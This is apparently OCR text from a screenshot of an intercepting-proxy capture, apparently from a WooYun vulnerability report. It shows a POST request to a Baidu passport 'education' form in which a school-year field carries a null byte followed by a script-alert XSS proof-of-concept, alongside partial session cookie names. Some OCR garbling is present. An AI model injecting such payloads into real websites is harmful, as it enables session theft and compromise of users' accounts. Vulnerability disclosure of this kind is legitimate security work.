 intercept options history
request to http://passport.baidu.com:80 [119.75.220.29]
forward drop intercept is on action
raw params headers hex
背
POST /education HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
Referer: http://passport.baidu.com/education?t=1354687091
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; MAAU)
Host: passport.baidu.com
Content-Length: 235
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: H_PS_PSSI
BDUSS=
STOKE
bdstoken=845373be0d1cf12a5f8594ac0e81e78f&u_jump_url=&charset=utf-8&elementaryschool=&juniorhighschool=
;1985,1985,1956%00<script>alert('xss')</script>&highschool=&col
lege=&otherschool=
www.wooyun.org